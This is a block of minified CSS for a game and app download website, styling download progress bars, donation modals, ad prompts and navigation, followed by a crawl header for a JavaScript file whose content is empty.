(max-width:767px){.h1,h1{font-size:1.625rem}.h2,h2{font-size:1.5rem}.h3,h3{font-size:1.375rem}.h4,h4{font-size:1.25rem}.h5,h5{font-size:1.125rem}.fixed-icons{top:initial;bottom:0;flex-direction:row;width:100%}.fixed-icons a{width:25%;padding-top:2px;padding-bottom:2px}.wrapper-404{flex-direction:column-reverse}.display-4{font-size:2rem}.content-404 h1.title-404{font-size:4rem}.content-404 strong{font-size:1.5rem}}.form-control::-webkit-input-placeholder{color:#898989}.form-control::-moz-placeholder{color:#898989}.form-control:-ms-input-placeholder{color:#898989}.form-control:-moz-placeholder{color:#898989}.required{color:#f15a29}.btn,.custom-select,.form-control{border-radius:.375rem;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;transition:all .3s ease 0s}.custom-select,.form-control{background-color:#f0f2f5;border-color:#f0f2f5}.custom-select:focus,.form-control:focus,.form-control:focus+.input-group-append .btn{background-color:#fff;border-color:#dee2e6;box-shadow:0 .125rem .5rem rgba(0,0,0,.15)}.btn{font-weight:600}.btn-primary,.btn-primary:not(:disabled):not(.disabled):active:focus{color:#fff;background-color:#01a001;border-color:#01a001}.btn-primary:focus,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled):active{color:#fff;background-color:#028802;border-color:#028802}.btn-primary svg,.btn-primary:not(:disabled):not(.disabled):active:focus svg{fill:#fff}.btn-secondary,.btn-secondary:not(:disabled):not(.disabled):active:focus{color:#fff;background-color:#fe8401;border-color:#fe8401}.btn-secondary:focus,.btn-secondary:hover,.btn-secondary:not(:disabled):not(.disabled):active{color:#fff;background-color:#ea7900;border-color:#ea7900}.btn-secondary svg,.btn-secondary:not(:disabled):not(.disabled):active:focus svg{fill:#fff}.btn-outline-primary,.btn-outline-primary:not(:disabled):not(.disabled):active:focus{color:#01a001;background-color:transparent;border-color:#01a001}.btn-outline-primary:focus,.btn-outline-primary:hover,.btn-outline-primary:not(:disabled):not(.disabled):active{color:#fff;background-color:#01a001;border-color:#01a001}.btn-light,.btn-light:not(:disabled):not(.disabled):active:focus{color:#212529;background-color:#f0f2f5;border-color:#f0f2f5}.btn-light:not(:disabled):not(.disabled).active{color:#fff;background-color:#01a001;border-color:#01a001}.table td,.table th{padding:.625rem}.table th{font-size:1rem;font-weight:600}.tab-nav{border-bottom:1px solid #dee2e6;display:flex;margin-bottom:1rem}.tab-nav a{font-size:1rem;font-weight:600;color:#212529;border-bottom:2px solid transparent;display:block;padding:.5rem 1.5rem}.tab-nav a:hover{background-color:#f0f2f5}.tab-nav a.active{color:#01a001;border-bottom-color:#01a001}.breadcrumb{background:0 0;border:0;border-radius:0;padding:0;margin:0}.breadcrumb-item+.breadcrumb-item::before{content:' ';border-top:2px solid #6c757d;border-right:2px solid #6c757d;display:inline-block;vertical-align:middle;width:.5rem;height:.5rem;padding-right:0;margin-top:0;margin-right:.5rem;transform:rotate(45deg)}@media (max-width:767px){.single .breadcrumb-item.active{display:none}}.pagination{justify-content:center;margin-bottom:1.5rem}.pagination .page-link{font-size:1rem;font-weight:600;color:#212529;background:#f0f2f5;border-color:#f0f2f5;border-radius:.5rem!important;display:flex;align-items:center;justify-content:center;width:2.5rem;height:2.5rem;text-align:center;padding:0;margin-left:.25rem;margin-right:.25rem}.pagination .page-link:focus,.pagination .page-link:hover{color:#212529;background-color:#e2e6ea;border-color:#e2e6ea}.pagination .page-item.active .page-link{color:#fff;background-color:#01a001;border-color:#01a001}.modal-dialog{min-height:calc(100vh - 3.75rem);display:flex;flex-direction:column;justify-content:center;overflow:auto;margin-top:2.5rem;margin-bottom:2.5rem}.modal.fade .modal-dialog{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);transform:translate(0,0)}.modal-header{background:#f7f7f7}.modal-title{text-transform:uppercase;line-height:1.2}.modal-body{padding:1.5rem}.modal-backdrop.show{opacity:.7}.spin{-webkit-animation:spin 1.2s infinite linear;-moz-animation:spin 1.2s infinite linear;-ms-animation:spin 1.2s infinite linear;-o-animation:spin 1.2s infinite linear;animation:spin 1.2s infinite linear}@keyframes spin{from{-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@-moz-keyframes spin{from{-moz-transform:rotate(0);transform:rotate(0)}to{-moz-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes spin{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-ms-keyframes spin{from{-ms-transform:rotate(0);transform:rotate(0)}to{-ms-transform:rotate(359deg);transform:rotate(359deg)}}@-o-keyframes spin{from{-o-transform:rotate(0);transform:rotate(0)}to{-o-transform:rotate(359deg);transform:rotate(359deg)}}.progress-bar-animated{-webkit-animation:progress-bar-stripes .6s linear infinite;animation:progress-bar-stripes .6s linear infinite}.accordion .toggler:after{content:'-';font-size:1.25rem;font-weight:700;cursor:pointer;margin-left:auto;transition:all .3s ease 0s}.accordion .toggler.collapsed:after{content:'+'}.site{padding-top:46px}.admin-bar .site-header{top:46px}@media (min-width:768px){.admin-bar .site-header{top:32px}}.site-nav ul{list-style:none;padding:0;margin:0}.site-nav .menu{display:flex}.site-nav .menu>li{position:relative}.site-nav .menu>li>a{font-size:1rem;font-weight:600;color:inherit;border-top:2px solid transparent;border-bottom:2px solid transparent;display:block;padding:.5rem 1.25rem}.site-nav .menu>li:hover>a{color:inherit;background:#f2f2f2}.site-nav .menu>li.current-category-ancestor>a,.site-nav .menu>li.current-menu-item>a,.site-nav .menu>li.current-post-ancestor>a{color:#01a001;background-color:transparent;border-bottom-color:#01a001}.site-nav .sub-menu{white-space:nowrap;background-color:#fff;box-shadow:0 .125rem .25rem rgba(0,0,0,.075);display:none;padding:.5rem 0;position:absolute;z-index:12;top:100%;left:0;min-width:15rem}.site-nav li:hover>.sub-menu{display:block}.site-nav .sub-menu>li{position:relative}.site-nav .sub-menu>li>a{color:inherit;display:block;padding:.5rem 1rem}.site-nav .sub-menu>li:hover>a{color:#01a001}.site-nav .sub-menu>li>.sub-menu{top:0;left:100%}.download-donate-title>p{font-weight:800;font-size:28px}.download-donate-header-line{border-bottom:1px solid #fe8403;margin:16px auto 24px;width:114px;color:#303443}.download-donate-content{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-template-rows:auto auto;grid-column-gap:15px;margin-bottom:28px}.download-donate-content-item{display:flex;flex-direction:column;border-radius:12px;background-color:#fff;box-shadow:0 2px 12px 0 rgb(0 0 0 / 10%)}.download-donate-content-item .title{display:flex;justify-content:center;align-items:center;width:100%;height:48px;border-radius:12px 12px 0 0;background:#fe8403;color:#fff;font-size:18px;font-weight:700;line-height:58px}.download-donate-content-item .amount{display:flex;align-items:center;justify-content:center;width:100%;text-align:center;font-size:48px;font-weight:700;margin-top:12px;margin-bottom:4px;color:#fe8403}.download-donate-content-item .amount>span{font-size:24px;font-weight:400;margin-right:10px;color:#ffb33c}.download-donate-main-line{border-bottom:1px solid #fe8403;margin:8px auto 12px;width:60%}.download-donate-content-item .reward-list{margin-top:12px;display:flex;flex-direction:column;gap:12px;margin-bottom:24px}.download-donate-content-item .reward-item{display:flex;flex-direction:row;align-items:center}.download-donate-content-item .reward-item .icon{width:24px;height:24px;font-size:12px;line-height:30px;margin-right:12px;margin-left:8px}.download-donate-content-item .reward-item>span{font-size:14px!important;font-weight:700;line-height:30px}.download-donate-content-item .button{display:flex;flex-direction:row;justify-content:center;align-items:center;background-color:#fe8403;color:#fff;border-radius:40px;margin:0 20px 10px 20px}.download-donate-content-item .button>svg{width:20px;height:20px;margin:5px 8px 5px 0}.download-donate-content-item .button>span{font-size:14px;font-weight:600;line-height:30px}@media (max-width:1199px){.site-nav .menu>li>a{padding-left:.75rem;padding-right:.75rem}}@media (max-width:991px){.download-donate-title>p{font-size:22px}.download-donate-header-line{width:38px}.download-donate-content{grid-template-columns:1fr 1fr;grid-template-rows:auto;grid-column-gap:6px;grid-row-gap:23px}.download-donate-content-item .title{font-size:14px;line-height:24px}.download-donate-content-item .amount{font-size:28px}.download-donate-content-item .amount>span{font-size:16px;font-weight:400;margin-right:10px;color:rgba(255,255,255,.6)}.download-donate-content-item .reward-list{margin-top:2px;margin-bottom:8px}.download-donate-content-item .reward-item .icon{margin-left:24px}.download-donate-content-item .reward-item .title{font-size:20px;line-height:30px}.download-donate-content-item .reward-item>span{font-size:12px!important}.download-donate-content-item .button{border-radius:40px;margin:0 6px 10px 6px}.download-donate-content-item .button>svg{width:16px;height:16px;margin:5px 8px 5px 0}.download-donate-content-item .button>span{font-size:12px;line-height:24px}.site-nav{background-color:#fff;overflow-y:auto;width:17.5rem;position:fixed;left:-17.5rem;top:0;bottom:0;transition:all .3s ease 0s;z-index:1002}body.open-site-nav .site-nav{left:0}.site-overlay{background:rgba(0,0,0,.5);width:100%;height:100%;position:fixed;z-index:1001;top:0;left:0}.site-nav .menu{display:block}.site-nav .menu>li{border-bottom:1px solid #dee2e6;padding:.75rem 2.5rem .75rem .75rem;margin-left:0}.site-nav .menu>li+li{margin-left:0}.site-nav .menu>li>a{display:inline;padding:0}.site-nav .menu>li.menu-item-has-children:before{content:' ';border-top:2px solid #212121;border-left:2px solid #212121;cursor:pointer;float:right;width:.5rem;height:.5rem;position:absolute;top:1.25rem;right:1rem;transform:rotateZ(-135deg);transition:all .3s ease 0s}.site-nav .menu>li.menu-item-has-children:hover:before{border-top-color:#01a001;border-left-color:#01a001}.site-nav .menu>li.menu-item-has-children.active:before{transform:rotateZ(45deg)}.site-nav .menu>li>.sub-menu{background-color:transparent;border:0;box-shadow:none;clear:both;display:none;padding:0;position:relative;top:0;left:0;margin:.5rem 0}.site-nav .menu>li:hover>.sub-menu{display:none}header .menu ul.link-list{display:block;position:static;box-shadow:none}header .menu .link-list li{border-bottom:0 none;padding:.5rem .25rem}header .menu ul.link-language-list{display:block;position:static;box-shadow:none}header .menu .link-language-list li{border-bottom:0 none;padding:.5rem .25rem}section.banner-wrapper{width:100vw;margin-left:-15px;margin-top:-1rem;padding:1.375rem 1.168rem .688rem 1.563rem;text-align:center}section.banner-wrapper a.download-link{width:calc(100% - 3rem);margin-top:1rem}}.archive-post:before,.aside-cat:before{content:' ';background-color:#f2f2f2;border-radius:.5rem;display:none;position:absolute;z-index:-1;top:-.5rem;bottom:-.5rem;left:-.5rem;right:-.5rem}.archive-post:hover:before,.aside-cat:hover:before{display:block}.aside-cat,.breadcrumb-item{text-transform:capitalize}.cloud-tags{display:flex;flex-wrap:wrap;justify-content:center}.cloud-tags a{color:inherit;background-color:#e4e4e4;border-radius:50rem;display:block;padding:.5rem 1rem;margin:0 1rem 1.5rem}.cloud-tags a:focus,.cloud-tags a:hover{color:inherit;background-color:#c4c4c4}.entry-content{text-align:justify}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.term-description h1,.term-description h2,.term-description h3,.term-description h4,.term-description h5,.term-description h6{text-align:center;margin-bottom:1rem}.entry-content table{background-color:transparent;border-collapse:collapse;border-spacing:0;margin-bottom:1rem;width:100%;max-width:100%}.entry-content table td,.entry-content table th{border-top:1px solid #dee2e6;padding:.75rem}.entry-content table th{font-weight:600;text-transform:uppercase}.entry-content table thead th{border-bottom:2px solid #dee2e6;padding:.75rem}.entry-content .aligncenter,.entry-content img.centered,.term-description .aligncenter,.term-description img.centered{display:table;margin:0 auto 1em}.entry-content .wp-caption,.term-description .wp-caption{max-width:100%}.entry-content .wp-caption-text,.term-description .wp-caption-text{font-weight:400;text-align:center;background:#eee;padding:.5rem .5rem}.entry-content blockquote{box-shadow:inset 0 0 0 0 #e2e4e7;border-left:.25rem solid #000;padding-left:1rem}.entry-content .wp-block-image{text-align:center;margin-left:auto;margin-right:auto}.entry-content .su-spoiler{display:none}.list-shares a{color:#fff;border-radius:50%;display:flex;justify-content:center;align-items:center;width:2.25rem;height:2.25rem}.list-shares a:hover{opacity:.8}.list-shares a.facebook{background-color:#455fa1}.list-shares a.twitter{background-color:#58abf4}.list-shares a.pinterest{background-color:#cc1d1e}.list-shares a.linkedin{background-color:#007bb5}.list-shares a.email{background-color:#1980be}.schema-faq-section{border:1px solid #dee2e6;padding:1rem;margin-top:-1px}.schema-faq-question{font-weight:400;cursor:pointer}.schema-faq-answer{display:none;padding-top:1rem;padding-left:1rem}.site-footer .menu{margin-left:2.25rem}.site-footer .menu li{margin-right:1.5rem}.site-footer .menu li a{color:inherit}.site-footer .menu li a:hover{color:#01a001}.site-footer .socials a{color:inherit;background-color:#f0f2f5;border-radius:50%;display:flex;align-items:center;justify-content:center;width:2.5rem;height:2.5rem}.site-footer .socials a:hover{background-color:#e2e6ea}.site-footer .socials a svg{fill:#212529;transition:all .3s ease 0s}.site-footer .socials a:hover svg{fill:#212529}.site-footer .socials a+a{margin-left:.5rem}.btn-discord{color:#fff;background-color:#5046af;border-color:#5046af}.btn-discord:hover{color:#fff}.flex-between{display:flex;justify-content:space-between}.flex{display:flex}.radius1{border-radius:1rem}.margin-left-half{margin-left:.5rem}.margin-half-media{margin:-5px 8px 0 8px}.line-full{line-height:100%}.align-center{display:flex;align-items:center}.border-orange{border:2px solid #fe8403;color:#fe8403}.margin-right-half{margin-right:.5rem}.marginhalf-v{margin:.5rem 0;word-break:break-all}.black-back{color:#fff!important;background:#000}.black-back:hover{color:#fff}.inline-icon{width:2rem;height:2rem;display:inline-block}.margin-half{margin:.5rem}.margin-half:first-child{margin-left:0}.margin-half:last-child{margin-right:0}.padding-hor{padding:.2rem 1rem}.margin-top{margin-top:1rem}.back-gray{background-color:#eaeaea}.text-gray{color:rgba(0,0,0,.4)}.close{position:absolute;top:4px;right:4px}.star-off{background:url(/static/img/star_off.webp) no-repeat center}.star-on{background:url(/static/img/star_on.webp) no-repeat center}.border-gray{border:1px solid #767676;border-radius:2px}.margin1rem{margin:1rem}.flex-end{display:flex;justify-content:flex-end}.flex-wrap{flex-wrap:wrap}.color-gray{color:#c9d4f8}.padding1{padding:0 1rem}.radius6{border-radius:6px}.full-width{width:100%}.flex-coloum{flex-direction:column}.modal-mask{overflow:hidden;position:fixed;top:0;left:0;width:100vw;height:100vh;background-color:rgba(0,0,0,.25);z-index:10}.modal-item{position:fixed;transform:translateX(-50%) translateY(-50%);left:50%;top:50%;margin:auto;background-color:#fff;z-index:100}.modal-padding{padding:2rem 3rem}.modal-size{width:40vw}.flex-media{justify-content:flex-end}.flex-round{justify-content:flex-end}.media-line{display:flex}.padding1rem{padding:1rem}@media (max-width:900px){.modal-size{width:80vw}.flex-media{justify-content:flex-start}.flex-round{justify-content:space-between}.media-line{display:block}.media-margin1{margin:1rem 1rem 1rem 0}.media-width{display:inline-flex}.margin-half-media{margin:.5rem 0}}.text-center{text-align:center}.color-orange{color:#fe8401}.pointer{cursor:pointer}header .menu .link-list{display:none;background-color:#fff;position:absolute;right:0;padding:16px 48px 16px 24px;box-shadow:0 .125rem .25rem rgb(0 0 0 / 8%)}header .menu .link-list li{margin-left:0!important;display:flex;align-items:center}header .menu .link-list li a{color:#222;font-weight:400;padding-left:0;padding-right:0}header .menu .link-list li:hover>a{background-color:#fff;color:#01a001}header .menu .link-list li img{width:24px;height:24px;margin-right:12px;background-size:contain!important}header .menu .d-lg-none .link-list{position:static;box-shadow:none}header .menu .d-lg-none .link-list li{background-color:#fff}header .menu .link-language-list{display:none;background-color:#fff;position:absolute;right:0;padding:16px 32px;box-shadow:0 .125rem .25rem rgb(0 0 0 / 8%)}header .menu .link-language-list li{margin-left:0!important;display:flex;align-items:center}header .menu .link-language-list li a{color:#222;font-weight:400;padding-left:0;padding-right:0}header .menu .link-language-list li:hover>a{background-color:#fff;color:#01a001}.banner-wrapper{background-color:#fe6103;color:#fff;padding:1.875rem 3.625rem .875rem 3.125rem}.banner-wrapper p{font-size:1rem}.banner-wrapper h2{font-size:1.75rem;margin-bottom:1rem}.banner-wrapper div>span{font-size:.875rem}a.download-link{display:inline-block}.banner-wrapper a.download-link{width:100%;height:3rem;line-height:1;padding-top:.875rem;border-radius:22px;box-shadow:0 5px 8px 0 rgb(0 0 0 / 22%);color:#fff;background-color:#6b30ff;font-size:1.25rem;margin:.5rem 0}.banner-wrapper .banner-bg{background:url(/static/img/img-feature-01.webp) no-repeat center;background-size:contain;height:13.625rem}.download-loading{width:80%}.download-game-info{font-size:14px;width:100%;text-align:center;margin-bottom:10px}.download-loading-wrapper{padding:35px 0;border-radius:12px;box-shadow:0 2px 12px 0 rgba(0,0,0,.06);background-color:#fff!important;margin-bottom:28px;display:flex;justify-content:center;align-items:center}.download-button,.download-progress{width:100%;height:32px;background-color:#ffdab3;border-radius:30px;position:relative;overflow:hidden}.progress-text{color:#fff;font-size:14px;width:100%;text-align:center;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.progress-status{height:100%;background-color:#ea7900;animation:progress-status;animation-timing-function:ease-out;animation-duration:5s}@keyframes progress-status{from{width:0%}to{width:100%}}.download-loading .download-button{animation-name:show;background-color:#ea7900;animation-duration:.5s;animation-timing-function:linear;display:none;align-items:center;justify-content:center}@keyframes show{from{opacity:0}to{opacity:1}}.download-text{color:#fff;font-size:14px;width:100%;text-align:center}.download-text>a{width:100%;color:#fff;font-size:14px;padding:0;cursor:pointer;text-align:center}.btn-download-sm:hover,.download-text>a.download-link:hover{background-color:#ea7900}.btn-download-sm:active,.download-text>a.download-link:active{background-color:#ea7900}.download-desc{margin-top:25px}.download-desc p{margin-bottom:0;margin-top:10px;font-size:14px}.download-desc p>a{color:#ea7900}.download-desc p>span{color:#ea7900}.download-desc p>a:hover{color:#ea7900}.download-game{display:flex;align-items:start}@media (max-width:991px){.download-loading{width:88%}.progress-text{font-size:12px}}.detail-html h1,.detail-html h2,.detail-html h3{text-align:center}.detail-html img{width:100%!important}.guide_dialog--wrapper,.reminder_dialog--wrapper{position:fixed;z-index:999999;top:0;left:0;width:100%;height:100vh;background-color:rgba(97,97,97,.2)}.reminder_dialog{margin:20vh auto 0;width:608px;padding:18px 0 28px;border-radius:10px;background-color:#fff}.reminder_dialog--header-title{color:#fe8401;font-size:14px;margin-bottom:0;line-height:1;font-weight:700;margin-left:48px}.reminder_dialog--content{padding:0 48px}.reminder_dialog--content .reminder_dialog--content-title{font-size:20px;font-weight:600;color:#000;margin-bottom:15px}.reminder_dialog--content img{display:block;margin:0 auto}.reminder_dialog--content p{display:block;text-align:center;margin:0 auto;color:#000;font-size:15px;line-height:1.8}.reminder_dialog--content .reminder_dialog--content-tip{margin-bottom:10px}.reminder_dialog--footer{margin-top:40px;font-family:PingFangSC}.allow_ads--button{width:294px;height:40px;display:flex;justify-content:center;align-items:center;border-radius:20px;background-color:#fe8401;font-size:15px;font-weight:500;color:#fff;margin:0 auto;cursor:pointer}.close_dialog--button{margin:11px auto 0;font-size:13px;color:#000;text-align:center;cursor:pointer}@media (max-width:991px){.reminder_dialog--wrapper{display:flex;justify-content:center;align-items:center;overflow-y:scroll;overflow-x:hidden}.reminder_dialog{margin:0 auto;max-width:608px;width:85%}.reminder_dialog--content{padding:0 30px}.reminder_dialog--content .reminder_dialog--content-title{text-align:center}.reminder_dialog--content p{text-align:left;margin-left:0;margin-right:0;width:100%}.reminder_dialog--footer{margin-top:20px;padding:0 30px}.allow_ads--button{height:40px;width:100%}}.guide_dialog-mobile,.guide_dialog-pc{margin:20vh auto 0;border-radius:10px;background-color:#fff}.guide_dialog-pc{width:874px;padding:27px 30px 45px}.guide_dialog-mobile--title,.guide_dialog-pc--title{font-size:20px;font-weight:500;color:#000}.guide_dialog-pc--content{margin-top:15px;display:flex}.guide_dialog-pc--tab-list{flex:0 0 187px;margin-bottom:0;padding-left:0}.guide_dialog-mobile--tab-item,.guide_dialog-pc--tab-item{width:100%;list-style:none;padding-left:17px;padding-right:11px;height:40px;display:flex;justify-content:space-between;align-items:center;font-size:18px;font-weight:500;color:#000;cursor:pointer;border-radius:6px;margin-bottom:10px}.guide_dialog-pc--tab-list li:last-child{margin-bottom:0}.guide_dialog-mobile--tab-item::after,.guide_dialog-pc--tab-item::after{content:'>';display:inline-block;transform:scale(.8,1.5)}.guide_dialog-mobile--tab-list .active,.guide_dialog-pc--tab-list .active{background-color:rgba(0,0,0,.16)}.guide_dialog-pc--tab-content{margin-left:54px}.tab_content--instructions{display:flex}.tab_content--instructions-option{margin-right:30px;font-size:16px;color:#000;flex:0 0 343px}.tab_content--instructions-option p:first-child{font-size:20px;font-weight:500;margin-bottom:29px}.instructions_option--desc{margin-bottom:0}.tab_content--instructions-video video{width:200px}.tab_content--btns{display:flex;justify-content:space-between;color:#fff;font-size:15px;padding-right:20px;margin-top:48px}.tab_content--btn{padding:7px 20px;border-radius:20px;background-color:#fe8401;cursor:pointer}.guide_dialog-mobile{width:85%;max-width:302px;border-radius:10px;background-color:#fff;padding:24px 39px}.guide_dialog-mobile--tab-list{padding-left:0;margin-bottom:0}.guide_dialog-mobile--tab-list .guide_dialog-mobile--tab-item{margin-top:24px;margin-bottom:0}.guide_dialog-pc--tab-back-btn{font-family:PingFangSC;font-size:18px;font-weight:500;color:#000;width:80px;display:flex;align-items:center;height:27px;vertical-align:top;margin-bottom:25px;cursor:pointer}.guide_dialog-pc--tab-back-btn::before{content:'<';display:inline-block;transform:scale(.8,1.5);position:relative;top:-2px;margin-right:20px}.tab_content-mobile--instructions-option{font-family:PingFangSC;font-size:15px;color:#000}.tab_content-mobile--instructions-option p{margin-bottom:16px}.tab_content-mobile--btns{margin-top:40px;color:#fff}.tab_content-mobile--btns .tab_content--btn{text-align:center;margin-top:15px}@media (max-width:991px){.guide_dialog--wrapper{display:flex;align-items:center;justify-content:center}.guide_dialog--wrapper .guide_dialog-mobile{margin-top:0}}.hidden{display:none!important}.download_app--btn-wrapper{margin-bottom:10px}.download_game--info p{margin-bottom:0;font-size:14px}.detail-container{display:flex;justify-content:center}.detail-game-content{flex:1}.detail-container{display:flex;justify-content:center}.detail-game-content{flex:1}.pc-detail-hot-game{width:260px;margin-left:45px}.detail-hot-game-title{font-size:18px;color:#000;padding-left:3px}.detail-hot-game-info{border-radius:15px;overflow:hidden;display:block}.hot-game-bg{width:100%;background-color:#f2f2f2}.hot-game-bg img{width:100%;display:none}.hot-game{width:100%;box-shadow:0 2px 12px 0 rgb(0 0 0 / 6%);background-color:#f2f2f2;height:85px;display:flex;align-items:center;padding:0 14px}.hot-name-icon{width:56px;height:56px;border-radius:18px;border:solid 3px #dedede;max-width:none;overflow:hidden;margin-right:10px}.hot-name-icon img{width:100%;height:100%}.hot-game-title{font-weight:600;font-size:15px;color:#000}.hot-game-version{font-size:12px;color:#6c757d;margin-top:2px}.hot-game-tag{font-size:12px;height:20px;background-color:#fe8401;text-align:center;border-radius:11px;margin:3px 0;padding:1px 10px;color:#fff}.mobile-detail-hot-game{display:none}@media (max-width:991px){.pc-detail-hot-game{display:none}.detail-container{display:block}.mobile-detail-hot-game{display:block}.detail-hot-game-title{margin:24px 6px 12px}.detail-hot-game-info{border-radius:1rem;display:block}.detail-hot-game-info img{width:100%}.detail-hot-game-divider{margin-top:24px;margin-bottom:24px;width:100%;height:1px;background-color:#21242f}}div.swiper{position:relative;margin:30px 10px;overflow:hidden}.swiper-wrapper{width:100%}.swiper-slide{width:100%;border-radius:20px;overflow:hidden;position:relative}.swiper-slide img{width:100%}.swiper-slide .game_info{position:absolute;width:100%;bottom:0;left:0;background-color:rgba(0,0,0,.5);font-size:14px;text-align:left;padding-left:10px;color:#fff}.swiper-slide .game_hot--btn{background-color:#49ff4a;color:#000;display:inline-block;margin-right:10px;padding:1px 8px;border-radius:15px}.swiper-pagination{bottom:20px!important}.swiper .mobile_img--url{display:none}@media (max-width:991px){div.swiper{margin:10px 0}.swiper .pc_img--url{display:none}.swiper .mobile_img--url{display:inline-block}.swiper-slide{border-radius:10px}.swiper-slide .game_info{font-size:12px}.swiper-slide .game_hot--btn{padding:0 8px}.swiper-pagination{bottom:10px!important}}.wp-detail-html h2,.wp-detail-html h3{text-align:center;font-family:Rokkitt,sans-serif}.wp-detail-html h2{font-size:1.75rem;line-height:1.321}.wp-detail-html h3{font-size:1.3125rem;line-height:1.143}.wp-detail-html p{margin:1.5rem 0}.detail-donate-us{display:flex;align-items:center;color:#fc5e8a;cursor:pointer;user-select:none}.detail-donate-us>span:first-child{display:inline-flex;justify-content:center;align-items:center;width:25px;height:25px;background-color:#fc5e8a;border-radius:50%;margin-right:3px}.detail-donate-us>span:first-child>svg{width:15px;height:15px}.fixed-donate-us{display:inline-flex;justify-content:center;align-items:center;position:fixed;bottom:155px;right:25px;width:45px;height:45px;background-color:#fc5e8a;border-radius:50%;z-index:999999;cursor:pointer}@media (max-width:991px){.fixed-donate-us{bottom:215px}}.fixed-donate-us>svg{width:25px;height:25px}.fixed-donate-us-modal-wrapper{display:flex;justify-content:center;align-items:center;position:fixed;background-color:rgba(0,0,0,.1);left:0;top:0;width:100%;height:100%;z-index:999999}.fixed-donate-us-modal{background-color:#fff;border-radius:8px}.fixed-donate-us-modal-header{text-align:center;font-size:18px;margin:0 auto}.fixed-donate-us-modal-header-desc{text-align:center;font-size:14px;margin:20px auto;max-width:560px}.fixed-donate-us-modal-donate-item-wrapper{display:flex;justify-content:space-between;height:50px;width:260px;margin:15px auto}.fixed-donate-us-modal-donate-item{display:flex;justify-content:center;align-items:center;width:50px;height:50px;border-radius:8px;border:3px solid rgba(0,0,0,.1);background-color:#fff;cursor:pointer;user-select:none}.fixed-donate-us-modal-donate-item.active{background-color:#fe8403;border:none;color:#fff}.fixed-donate-us-modal-icon{text-align:center;margin-top:60px;padding:15px 0}@media (max-width:992px){.fixed-donate-us-modal-icon{margin-left:-16px;margin-right:-16px}}.fixed-donate-us-modal-icon>svg{height:155px}.fixed-donate-us-modal-desc{text-align:center;font-size:14px;margin-top:10px}.fixed-donate-us-modal-btn{display:flex;justify-content:center;align-items:center;height:38px;width:250px;color:#fff;background-color:#fe8403;box-shadow:0 4px 4px rgba(0,0,0,.25);border-radius:20px;font-size:18px;line-height:30px;margin:20px auto 10px auto;cursor:pointer;user-select:none}.fixed-donate-us-modal-btn>svg{height:25px;width:25px}.detail-donate-btn{color:#fff;background-color:#fc5e8a;height:39px;display:flex;align-items:center;justify-content:center;border-radius:5px;border:none;cursor:pointer}.detail-donate-btn a:hover{color:#fff}.detail-donate-btn-alt{color:#fff;background-color:#fc5e8a;height:39px;width:100%;border-radius:5px;border:none;cursor:pointer}.detail-donate-btn-alt a:hover{color:#fff}.donate-item-custom-wrapper{display:flex;justify-content:center;align-items:center;width:100%}.donate-item-custom{display:flex;justify-content:center;align-items:center;border-radius:8px;border:3px solid rgba(0,0,0,.1);background-color:#fff;cursor:pointer;user-select:none;min-width:112px;height:50px}.donate-item-custom.active{border-color:#fff;cursor:text;color:#fff;background-color:#fe8403}#donate-item-custom-input{display:none;background-color:transparent;border:none;outline:0;width:50px;color:#fff}.donate-item-custom.active>#donate-item-custom-input{text-align:center;display:inline-block}.donate-email-wrapper,.donate-nickname-wrapper{width:260px;margin:20px auto;font-size:13px}.donate-email-desc,.donate-nickname-desc{width:100%;margin:0}.donate-email-warning{color:red;font-size:10px;margin:5px 5px 0;line-height:1.25}.donate-input{width:100%;margin-top:10px;padding:5px;border-radius:8px;border:3px solid rgba(0,0,0,.1)}.donate-desc-content{width:75%;max-width:560px;margin:20px auto;font-size:12px;line-height:22px}.donate-result-processing{margin-top:90px;margin-bottom:60px}.donate-result-processing>p{width:90%}.donate-result-completed-content{margin-bottom:30px}.donate-result-completed-content>p{width:90%}.donate-sub-menu{margin:20px 0 30px;padding:6px 5%;display:flex;justify-content:space-between;background-color:#d8d8d8}.donate-sub-menu-item{cursor:pointer}.donate-sub-menu-item>span{margin:0 5px;vertical-align:middle}#donate-popup{position:fixed;bottom:220px;right:10px;width:90%;max-width:350px;padding:10px 25px;z-index:100;display:none;background:rgba(251,94,137,.96);border-radius:15px}#donate-popup::after{content:"";position:absolute;right:28px;bottom:-15px;width:0;height:0;z-index:-1;border-style:solid;border-width:15px 10px 0 10px;border-color:rgba(251,94,137,.96) transparent transparent transparent}@media (max-width:991px){#donate-popup{bottom:280px}}.fade-out-animated{-webkit-animation:fadeOut .5s both;-moz-animation:fadeOut .5s both;animation:fadeOut .5s both}#donate-prompt-wrapper{position:fixed;left:0;top:0;width:100%;height:100%;overflow:auto;z-index:99999;background-color:rgba(0,0,0,.4)}.donate-prompt{width:80%;max-width:600px;margin:80px auto 0;background-color:#fff;border-radius:12px}.donate-prompt-header{padding:15px 20px;text-align:center;font-weight:700;border-bottom:1px solid #ececec}.donate-prompt-content{padding:20px 20px 10px}.donate-prompt-content>p{margin:16px auto 20px;line-height:28px}#donate-prompt-close-icon{float:right;width:16px;height:16px;margin-top:4px;cursor:pointer}.ad-top-banner{background:#fff8e1;border:1px solid #ffe0b2;padding:10px;margin-bottom:20px;border-radius:6px;display:flex;align-items:center;justify-content:space-between;font-size:14px}.ad-top-banner img{border-radius:5px}.ad-top-banner a{font-weight:700}@media (max-width:767px){.hidden-xs{display:none}}.detail-sider-ad{margin-top:15px}.detail-sider-ad>img{width:100%}.detail-sider-ad>div{margin-top:10px;font-size:12px;background-color:#fe8401;text-align:center;border-radius:11px;padding:3px 10px;color:#fff}.download-ad-banner{width:100%;border-radius:15px}

--- FILE ---
content_type: text/javascript
request_url: https://h5.zrqsmcx.top/sdk/js/res-ext-moddroid.js
body_size: 30027
content:
